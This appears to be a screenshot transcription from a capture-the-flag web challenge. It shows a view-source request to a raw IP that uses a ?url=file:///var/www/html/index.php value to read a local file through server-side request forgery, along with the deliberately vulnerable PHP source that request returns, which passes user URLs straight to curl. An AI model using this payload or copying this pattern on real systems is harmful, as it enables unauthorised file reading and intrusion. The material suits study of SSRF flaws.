 view-source:47.104.232.98:38200
不安全 view-source:47.104.232.98:38200/?url=file:///var/www/html/index.php
1 <!-- /?url= --><?php
2 echo "<!-- /?url= -->";
3 if ($_GET['url']) {
4   if (preg_match("/flag/i", $_GET['url'])) {
5     die();
6   }
7   $curl = curl_init();
8
9   curl_setopt($curl, CURLOPT_RETURNTRANSFER, true);
10   curl_setopt($curl, CURLOPT_TIMEOUT, 500);
11   curl_setopt($curl, CURLOPT_URL, $_GET['url']);
12
13   $res = curl_exec($curl);
14   curl_close($curl);
15   echo $res;
16 }
17